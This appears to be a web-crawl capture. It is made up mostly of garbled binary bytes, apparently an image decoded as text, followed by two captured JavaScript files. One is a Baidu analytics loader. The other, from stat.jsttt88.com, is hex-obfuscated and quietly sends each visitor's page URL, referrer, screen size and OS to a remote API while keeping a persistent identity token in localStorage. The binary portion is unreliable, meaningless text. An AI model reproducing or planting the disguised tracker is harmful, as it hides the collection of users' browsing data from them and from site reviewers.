�j� )�m}����}�9�ȍ��M�U��ɭ��]�(q�<P�(!?�f��h��F�댢^�`,��$���P�j�c=��
ư����X0���vj����LO*��W@�Zj�Cڨ@�\��`P�0M��ɥ�K��?ૃ!�E�:���`���ԓ�f��F�����w������Z`�jj��ݕ��>@{ �����ڮ}� �R�	. �X��]�]P�V>���٨�0]`_�	 �����X�">.`��۱�X�YP�Wf�_lP j��W}�q��ɑ�������i�5�`�
��� ��=������ �6n�Ϊ�K���֟	{�����ȸ�9��<��Z���(�����r�
舑t*�����w��z���s���.�(��~Lx���	_��=��ܐ��C�[@zg��Z@	���ɽ�����`�����j��
���`���9Έ��
N ��0던Āр� {��Q�|@�-9 R 	�� ����mK��gك�Ն����}q�>�����b!��@��~���`Y�(Q�P�P�5>�+A@�r|�� �W�����@
!�ǳ��^�
% �G��\zQ ߻��z� Kz�0�����H��%�͇��ͬh�k�	Y
(~Yp5`.��3���B.��/��(���s�Ijb��;�X�٣ ��� ��8����Zۍ��&0�~lȳ?�`� �:�����|����	��\���ӐP
x@�{�#Z�;�v��~F�5� �����y(sp�qҚ��[�F�p�噋�&��z]�;���B+� N3��c��F"�y�p����8��$_H.
��Ȁǌ�4l���Xr�A���M�8!	"($Ox���E�B�pq�GOƎ+p��,$����M\_Ŏ�Y�ñd!�Vl�_+��[���.F��k�ˈ:T��B8�{�X�Nċ%#� Gpa)R�4rˬ���������۔�C�*�Ʋ@��W�#�=���
�����x�������:zH�t�'����ќxX�n;��)mγi��S��E�q��������p��M:��&EF 1��ʍ��T��/#�p�=��`/ż��2�����`��B���6�	Fʨ�TR��,�p/�v3Ɠ�b
.%�V*�'�<<ʅ�	!�c\@C����JH
Ȃ���@#<��#��c*P�?p��+��+�L3���3o����b!����?�����,�k���1������8\I%hq1?3�4�L���&X�ȵ�b�ő�8��t������X�b�Az*��+#؉�c��i�t�#�<)�;e�h�;���+�:�,�2�ŉL�: �#3�=�ܺ:��$�����v�.0�2��pQ� Ld�
Sl���#8�l��B�-h�=b�E`�(j]����T����I�Vʒ�$�@�(x�Bb��J'ov��<�Փ�\�"J0ż�[��E7�y�2�i�<�����iݻ�=��.\�">	
�p�V"E�/ʊ(b�+⾢���S��Xx�	& �R��_X]U�d������-��x��G\u��jhR�($������	n
!:%�,@-y ���:�������ki���	^E�-p ��`�Fhe �g>/��5�_
�w�Dz�^ ����藯Drx�~!��o�۷h������p��v-���2�	��Iс�Q0�L:` ;"���,u;)��>� �Q�ic!SԮ����P�7a���g/8��n���e�v�ȬP�)�P
�6=����Ly�CN����HNt0�K8���(�D�@�t6���2�ـ��a �$P��Yhֳtpt�:�K�Fx@��v�ٟ��'d!Md��'Za��x�!� �g�
�!� $!!4��5�y�� Vs�G�oR[�|�*c�aq#B/Lb����%ȭ�:a}�Ǡ�M8��c0����ܗ:bDAA�J)
����;.�����F�̑j��`���7���_�B�S�BR��<�P/8��$[���V8>��$uO�\h1Zh�~ բ���/p��+uhG�N.��Ї"b�81�M������ /�R,�A�<9�1��$O���@0�Hh�$�o���2�2"@"�W���A<� INp��z!��/�R��0�=�`&�I��u%)Z�7� a 02f)*9V��s�+Z�4�<����h�h�0 ���R�ԤT�܉'����� Qy�6�3Q�>-�ax$� �V`A���g
���.�"�u�$<�/�O1_�$f0����(Amf���D����� *H1}"��9�Ad!��p+Z���E
(3�w�h ��$�^|`G\�p)OW
F�p9�/KL��0�
���~��Y-�d!@~qb���W�_9�rъsvA��B�`�.x@h�+$����L|b� 3`��h�"�hl�,&P�X�:.�h1������nS�����* �\ ������*fP��6��jY��n�V�	3��� @�YY�
\��XT�-�p���M��/n�]�
�%�y]H�e�(c�B�@ ���	��}>(��`$2U�a}�E8��N�I�I�
��2�,�AK:K�4�u(�@�8�((F6)�Ml�9�|�!��`5��c��#j�1��(�Wr�靭]�+Y�F8t��mn{��>�IT������3d�
T�K�$Rw����r[K�'�Ǘ��y��,�,�R� �
.Z-�ޤ{} :��1�R��=�]��Z�gQxo��L���fyˍ�UO�k}��U�ؙǀ��k�s��;��Mẃ~tn�&���J@��>PbG�l�'���p���u�kA�7��=�����N��� e(ʹ\�ϫ��Q{,tvy����$!	&��	O�$�B��9�_��#>	(�J�!_�����@Ő�$c��o��@- P�^ 7B6�X7�'_��E�[��Z�"���@ �g��u�I��8���֢��Hy�٪��(���1��g_�۷�ĩ+gA�H=�C��C�a�X�^�\�Rh@�C��4�!���?n4f�ث�р x�,>��%��8ͩ�+���
� z��>��@���`��� 2O�9K:�;A���� M��_�@�r����+�/�i�88@�k��/��a�Ѐg;��@��һ��@(��4A��	U��Ԑ-����X[2��� 9��2\���.[�� 
�!;���*J����Ĳl2�
"�p��S
�A���Ȁ HDE\DFlDG|DH�DI�DJ�DK�DL�DM�DNLD� �,0�;)t[��آt��{�!�%0�h�!�>�8�H�a��(&	�Xh����N,Fc<FdLFe\FfTD2� (� ��c艨8�^������b�� ͑ �� ���P3<�2J�c0�Ѕ���f�Gz�G{�G|�
�2<?�@��ϣ�R�%����F��(0���@�1@ �l�3�X�P )���G�IJT c��p�&+���(	�1�<���~\E�8����S�y��j�	bL��	2�	2P��Lʣ��<��|J�TJ��ʩ\J��J����J�DJ��ʮ�J�K�T �LK�\D�%7@Ax�;|�'�,�ձ:���ac8H�;b��[�8��	DLį(ʎ`�J���t�̶��c��hJ��H܁��F  �M8�ME<�дG�,�H<�� M�lMXռ�;��Ձ5�0� &]��c���H����˞�B2l�<0� ���L�[��ô�����+������	� ���˜H����	��L�� ����O�؁�`��ʛ�GHO�����JF$�Eāc�G�[����]��] �]XF܁]8��^���PD�P�P���G\�cQH��c��hLG��mM�\�tD-�	Ѐ������^<�(PF�-�Fj[��$;��(�+�<�/	FaDL��+x�e����H4}D� �2/�H��+h��̉��=mSP�E��G TԊB�G@S��F5�G �E�Q^�Q
���4M[8�����N���� ��T"-�PŁ���<���D�QR}�N�Q��M
��}DMA7x �Ԅ(�2�%y�j�(`� Ё_�N,E�%+����)��cS/��e+S�Pӎ�O��	D�S9��/�
;���RPй�Nx�?��~=���N���ӁX��EpTExX�U�<��J���M�H�u�e���D��"�X�P�T�(YF�UI<͑�UF��ŁUu�G�nD#�[,�����!	F�Vr�R��f��,x��� P4��cנ���,P����E��l��x͉+�S��T���:U�/h[E��m۶�T3б�L7}�:mT��	�U��\���ME�PM}�cU����T����d�=Y���Q���Y�ѐd�IY-�(�M-���QH\�b��,H����0
&��	f-Ϊ`����BĦlsE�&���ݻ�����}��c@�EM�9-TEp�Fh�^7X�yq�Nx�}�h��%ߦ�@2I�+hX6=�M�+��9H�BE��xD��N� \�����X�mY �5U�<�]��u\�͐��R�P������`n�M�ь`�|�VGL�!s/%��(x@n��_Iң�Vom�_J��l�2/�_:�S�5לPӷ<��̀��%>7�^�h���O9��6�����;���b5���}(�;����M�L��Q�U���X�MS%R
��
���=�&��$Mb��@�M@&M���%�����UT��G܁u��h��V-)9�?-���.0l�8nm�+	���]��Z#.W����b��w���@ShpT��
7�S����ޜ����� @�yi�;M��X�XL���U�NU�H�f%�]EYu��l��,Js�X� 
��Ҭ�I`[gUd�%�P�U>.M7~�f!�������-с�Ã0d�����S�K��ʒ^����pG� ��}B25M�P ��l�X�G�b�@�N@�/P�9Pf:i��FPe��E�	e.f��ޛ��/�O�L��GP����5�TIgp�P�ԕU�,�&�?�Y�V��E�jGDّ5]G|Q}Qf�GL2�P��kM)M(�#َ'�
9�d�
n��kmN%Y�<��l�c��X�O�)}���Pi��Ϝ@�90P^nޡ�Se>_b�Ѧl�SL m��b��Guֶ	�4d���}�~��-\��F��e�����U;~�{��=�U�%d"a[ � VkH��^,�n2���ṁ�_��#%@��X�]R��P���b��,���
h��88����n�(�oP�G�OXL(�OT �Oh������o���(��9�ś�ihe��@�}�l�T i��P�
���o	_�y�Ў��\5��>`M�����\����]��vD�}�zN�u�|V�rvM���G$�+AhK.)H �+�4��D؂�!� D���_�K��0�+qf$%��o�����H ˒����p4ń���޴M[P�A��>M�n���	7P�FHp8i g��&�FU�G8�:w�u��]�N��.Y}��F�"�d���n��QW�� f�E�T����q��XF^ݛHM���Eef%�Q��:�8Ȃ" D4�G@�ڪ���ba�l3�@�+�+�`l'!t��'�G��>�n����/q���l��w�DB�gv��(	���΀FO�G��>؝^m�OWp�Wm�Eӱ�pLw�	��QZ݁8�X�����Yg�<.�`o��-JM��5�E��]��T�~kH��(�
dz�+h@D�"��-Ё"x�<��#�]�S���V�9#x ��&d����tL� @���a�e��f@��Vp4�� �FPL�ŴO�/�WF�S7��G�tXq�/x�#Z�{7`�/���\�v�uNď�H����9n�Oi���v��Z�z�`6���c^}�p.��L�eĒ��?��A�ɥ�(����3�V�Vr<���F5���׿rY�/C��tx/i��w�?��e������?q�nHj���G� �?e��O����W�(��c L20Sp,�A2TS�⑌�2�d8f��1
p��⎎���h�#�o��X��ĉcL �؉ 'v��a�XΎ1}�Z��L���
yԨҢIw��Is�
�+l��TiA49V��9<x@�¢ͱ(���`Ƈ�,Y8Ԁ���f��b�,��< �@���>ܒ`L0���pe���`c!�EE�W����b�N0�TD�!�E��0}�4G�BڢUێ"���"&G�Q!�N�!�m�E'�������F<h2fS�$�.�Z��Xi�L���
'�ő9�e�H�D�W�7H5]�{'��^ hpV)�P�[|�B*\�50��
E��\�@�d�F#�`�'�x��E��Q`�.6\��f�a�G�vPh�@�dOt�@�<�Y��Fe��BE���V��v�r2Xd�hn(�y��AU�m�e��O��QG;����)�SNEIX� �d����
�d�-�w�/�G;���
�g�T���	�4�y8�D!#z��\TF�!3�!\A��\"YY�@0���F�`�y�W��r�}`��dfJv��Ft4&��)ZfQhi��)D����Q��`��Y�:�fy
�`f�v�h((�n�ED�jkڦ`��prK�,�K�T��H����8�k�����~3���>*��,�*R��z ��D4�p�����B@�=0KQ�EAD�	��qp�ژe(�'<��hH�K��b��E��[�/Yޓtv|Lv).C�O"��Ꮼb�ZĂ@2�gv��0������GT�`w�U�.Y4+f�ִ�
.���]�aP>�l�II��MZ�,��4�z3f��n�~T@�:\��� A[��<d��c�v_i#b���~�e*B
�,,Y��wg�"l8 &ÍF^��Sذ�	�4,�XET��1!����lJ���K7��#:�L�0s +�jş��D?-��H���b�|<���Gv�JѮDQ/S]Q��zf�$�&)KJ��<8�A��T�	�Hf�B�� l(�)� ����0�9j��,̏\�#\ i|3G�������xB��O@p�iD��01�� k+��l#ym#(X�� ��z�Md���R��&6Q��lR_)�Y����By��,�AQ0��t��`|���#�h�Q|��<A���`:0�>��+�FڟE���͉��Q�ɋ@P^��� vS����,�w�kd��'@*Ё�s:�~$�%��e� (4���@r�B�U��A�m��� ��#�Q��<���y�@,vNq��6�i�p:��� _9��N�*Ԍ�ԧs�XO��T�5�>EA�*թRU�� pi4�%^�z����F�$S6ʍ+� �14���P�Gx P��
.8�B ���Q3Lrb��&1h��c�XU:���le�0[��r��=F�������T��(la��1��83CQ��%�x�n(��,���x��j�c��}d�����R��ֽ.uwp	O�x8�����!{�dQtā��ߍ���
���}�/$4�x�<Pn��Mc��H��E ����)x0�O��  &>�`�ag���0�����&>q��/�a
KX�>1�M�����*�0LV���8�/V�m�,�!��F>��M�2����)��������0LHd�h5H�C�Ѓ_��*��.9�i^����{ߦ�0@�@��Fg@����[��+��~n8����,�̘{0fF�Q�
2�i~�Ҍ���@�IG��35�IjMρsHS�C݃,�����L�%-�cP�҂�4��|�פ��El]�Y���~����k]�ڗ�-$)�+d6��/n�!���C <І[�/pA��
3��{�(�8��b";Y͂4�@Z���D��[���� ����
8�� 
�����!X�j(p�.c@����ím9��� ��4�-�I��ϡ][�ȴZ�Z8Y^���~:�5#����@� �	L���_}���0�1(q�>�!�ڞ���l�"���>��h�z~���
�?#G9��%ؖ���j��Zj` ��ΠP�܎ar�5b���&׃���;�{����;=�H�eH� �I���=aAF�kK��gW)��{��~��ǌ1j0��C�DZ����1D�[��xm0�>���ǐ o%`�����>I�>���xR��F�ƑaXNu�<`��D��  ]o����Yɑ���
 A$!���An�`g F�9�F]�5��DK��fD�����&�a�����<��C ��ݠ`�@����uOK����Br�������@@,H@�� �KflA)�����X��.}��$�aD� \S�� }C�M�3�E\B$����1�B�!�@$�!���� ���n�E����^Y��Y��ib��B"�ߑ�(���&��@ �1��1�@�R���..�ڡAH�ەݹ�d��h��h�'�۔4���F�qׯ�Y`\�� ��F�H)4�ťQ$B�B"��|�:b�@� p��0�����Lԕ���^՞���\���If�`)b (س}� ���A�����@!����/�b �A�@��<@��U���K �� ����1_a�K�C)���dK`��P�`��o1\)�A ����}���L�;ZD!n�`D�1������9[&Ʃ��.$��� �A"�8M �bI�$�x�]�J�I./�A@ �H�]x���U�\�ȁ������QOq��$��DE���V��� F#��> %B捁<@��E� lB$��&�WZX��{i%>_ɞ`�[��[6�z�e���`��__�`�@��v�1�a� �h�����A0H&r�@���x����\X�YLH�@�V]��d��da�H$4�b!�X@�`,r��1�\�9�%�Zr(�B[ޠg���A�I�f�`g,��A��@�������9���Fv�3���ԑ߱�Q�ѧ���^h �՝e�&�HBEAB�ִ���t`��!��h����B��f"&�o�`�B��ͩ���'� $�b!p�HƠ`8$�f-���A �4�`�x����m*�n��a�I�텧�ly*%Ӷ�}���I�_t)�	\��Y�E���AJN�
l��nBWn�B��������].A!B��}��1dv�$����J�]t�*&(!�)�1���p���h�j{����+=���}���`�o�<K�-<�@������F蕀Ap�Kp�둥��)XR,r�$&aB @F�၌��J�DA�F*(W�bF�BIZDH:BL�ZD
4��@����𞺾+4>S�H�4��8��]�]a܇\A�U�`�A$h��A��n�c�\1bŞ-�>[\�`��'�XDd�Ӆ��(vAbZ$/�zQff��L�x�dL tTo%^
�!�\��d�F�L^�]n�@�`.�����Z�m B"l��ht�Q<f��i��)W�#!졊
kĦ-���.Aۚ�X�X����j��_�`U��ڨEP$x�b��c��H���q $U[oe��dK���A�;� �����c �_�n��Օ�d��`�
��1�����d��.p�Bbe"�1�X� V �vnA+�A�lAb*oC���.��^�1�_�.�A�����l#L�E�\d�" IW�`�0��n��l��جIN�`|�E< �N\�E$�"�l(<@X`G1�[���u�B-�@�{�
�A2��Zf�A `0/��K�B 4!/�� �
�1$a�0a��1��n����[�gO"L(�Eȁ����J�����@���\a���r�p)�Y��z�5�Y#g��BX沕$ffB�f�U�\n�&��qf�dfd�0!��"� �9r���a'��0�H�E�����4,(��D�,�U"Ċ2:�����dl��� �@, �7����؀Y�2�̖i�h�-�"dܛ`4�`�H#�1�1�h.o�`�3�Kx*f"�$B4A8r�6��܂��P��r8��/4��r:�4$�ںej���.L�.�,C�P�.�A,�B=���T$c,G�e�_�l���I\	��$�O�IsfTn;^���#�ۉ�&���b"��� (��\�Na�	N�b)���%K ��.51|��Ȅ������l��R��35E�e�
��A)��CCRXg�fa-BZcF�0@9�#�]��XM*���n��c���@ޙ2����� �A��
0@b/6w�2�`�����+� _��mE�f��Be��Q÷���ZL�d���p�D�i`�����f���\���0���Z$������w��<���8� �Bt.!�����Wv7��1��������qQ�%�
� 0J@$��7I Ԁ[D L�x�3��Q#4�D�w���k�@�r �o�"xOyf|�I�"������ݙE)�$�#H�	$�,{�_���jw��9c76.��~ #d������   ��
x�_��&�@	��& @	��x�!ք*h ���q�MBm�L�s�#����/�/(3�A"|�d�p]L@U�@4�E�4�%��	��	�B#ȁ�l=�vӹ��'������AI�֪���E��B�6F"@��XM@5e�$�B�VCg������^:��\k�#��/ ��MâE��,A"�m��h\B�A�D����*�P%,�	H��µ�1.�/���\O�h�A��
��/*��S�-�,����,�h	��չ���1�r@J�]�o��Y?��I��6D`:����Y��0 �6���b,�`Jf]��d1��8%�A!$fP���h�іM����}X��s��
��|v�vp��d �.$~� ��.�i��,d��6YɁ��@_��(}�osH����B^�o � �/ԛ���4�m���J���6F�U!P�
�����\� 4K0�|p��[C0�A!��'dA�����Bd�E$�y����HN{�偕TC�w�����p���L��=�ı5B<v�`�
�q�b�=EzxRQ R�R�T�Q��L$�� DHRP<��eL�3iִygN�;y��	ɘ�>uB:�g�1Y�E9��G��"������DS��F$8}J�1 AEׯ��i�pP��:���F��y�������H 죍��},����-e�l�|y�R{ˢ�X�(Qxh��5*T&�,�$�KA�`�}wnݻy�4�#3K�h���ǃ5W>����ű
�r%����D{���\B��!N7�B�
3f84���F��7�������?Ѐܭ 5��F4�!���3c4���O�8��K�	�K�qå�࠶�L<���<L4�Hx8&�c�Pa<�8���j`�)\�c��̐���("8�jx@X���(��A=�p�.�-���3�+M7�|�7t���F�*�65H0�����
�6�P��\r�� /�-�H%�Զ�N�q(4�%
M����>x��9B��@|� ���H�:H|�QY�TAK� s�����8�#O
�ؿ�|�XA4�,��Zi�ً&D�ꘌ��&i�b4
:C�DJ�}��r��Rx �
a�M4h$���#9R�b���8�J�j`�H	j��.�|K���ч"�8f�"t(b�"T�E���ɓC��\oK!܃4��ںl��D�"xޠ���R=A��F
)�M
P���9>��+��`�������~��Pҡ�c���<4,V��(��rU�ٶ����R�Ѩ�4�ۥC���ݡ_��]�����9�pZp�D�J*9��I&��K�x���> -��B4������̺�!
���&��w���x�|&H�����z��U�������䏱��D�:�+� �X�G}�35�A����"��W@{������'�[�;��l�-ޤ]u���&��07��t��%�8��2�yn��B��U��� W�½���c�#h�X�ǔ 0���ޡ
����0\7Q ���"�]���8P �F��K�"p�J%�@�L�p��%@W��@�
�P�YO��0����A<H���*��<�	s����?ly�7J��3[N����@K�<��	7( ) �1R@��M����LJ��s���\���0�e~��<���/��xt��$;6��k��*ō��LM�Ĩ�%ǔ���\�1i&O�yӍ�L��Q p�j8�9;	4Mh���$]�����4�z嫶��Ö��M.�(I�f6�4�A���0�2����<�+ZL�K �QEņ� iL4j-��3i(C�P��t^䄑Q��D �P &�9(j"���kr8Ӝfe�r���gH��O��T煇r���jX� ��*� Q�`*!����'Nu	@H��&�o�+S�N
 ��� �0� (녅�@!�8ק��������@.>&!	o��1"{Q�*�|p$f9{�,l� ��ld'�Y�"ִ�U�j��Y־Vh�p�dE;������n���6���p�UZ�.N��U�@�ܡ	׹ѽMs���V�:1nv�]�~��Kn7�[^�Ȼ�U�z{s]���>Io|�[_��׾���|�����׿>/�\����	�.��`�"��.�%\��B��N-�5�a�b��!�+�E\�Úŉ%q�Y,����ԅ�bߘR+��Odc��7:�m�c"�'BF�obd&?��2��Le+�D�Wf����e)w��\�<�!���@.s�y�f6�X��}3���9���w&����5��ň�3��|[B/�Δ=4��|�</��14�i|�GS�������iL�ّ��4�u�H;vz�/ƅ����2�կ�ms/��Y���2���nmh0C?ֲ�ɯ���U���V����lg?�і���]mk_�������mog;  ;

--- FILE ---
content_type: application/javascript
request_url: http://56mingpian.com/static/1.js
body_size: 252
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a11fc85ade75f86f2a1c2924233a3d37";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://stat.jsttt88.com/js
body_size: 823
content:
 (function(){let url="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x74\x61\x74\x2e\x6a\x73\x74\x74\x74\x38\x38\x2e\x63\x6f\x6d\x2f\x61\x70\x69",current=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74'],api=current['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']("\x64\x61\x74\x61\x2d\x61\x70\x69")||url,channel=current['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']("\x64\x61\x74\x61\x2d\x63\x68\x61\x6e\x6e\x65\x6c")||"\x61\x6c\x6c",site=current['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']("\x64\x61\x74\x61\x2d\x73\x69\x74\x65")||"\x61\x6c\x6c",storageName="\x78\x2d\x69\x64";let bsz_send=function(){let xhr=new XMLHttpRequest();xhr['\x6f\x70\x65\x6e']("\x50\x4f\x53\x54",api,true);let token=localStorage['\x67\x65\x74\x49\x74\x65\x6d'](storageName);if(token!=null)xhr['\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72']("\x41\x75\x74\x68\x6f\x72\x69\x7a\x61\x74\x69\x6f\x6e","\x42\x65\x61\x72\x65\x72 "+token);xhr['\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72']("\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x74\x79\x70\x65","\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x77\x77\x77\x2d\x66\x6f\x72\x6d\x2d\x75\x72\x6c\x65\x6e\x63\x6f\x64\x65\x64");xhr['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(xhr['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']===4){if(xhr['\x73\x74\x61\x74\x75\x73']===200){let res=JSON['\x70\x61\x72\x73\x65'](xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']);if(res['\x73\x75\x63\x63\x65\x73\x73']===true){let setIdentity=xhr['\x67\x65\x74\x52\x65\x73\x70\x6f\x6e\x73\x65\x48\x65\x61\x64\x65\x72']("\x53\x65\x74\x2d\x49\x64\x65\x6e\x74\x69\x74\x79");if(setIdentity!=null&&setIdentity!="")localStorage['\x73\x65\x74\x49\x74\x65\x6d'](storageName,setIdentity)}}}};var D1="";if(/(iPhone|iPad|iPod|iOS)/i['\x74\x65\x73\x74'](navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'])){D1="\x69\x6f\x73"}else if(/(Android)/i['\x74\x65\x73\x74'](navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'])){D1="\x61\x6e\x64\x72\x6f\x69\x64"}else{D1="\x70\x63"};xhr['\x73\x65\x6e\x64'](`screen=${screen['\x77\x69\x64\x74\x68']}x${screen['\x68\x65\x69\x67\x68\x74']}&os=${D1}&url=${window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']}&referer=${window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72']}&channel=${channel}&site=${site}`)};bsz_send()})();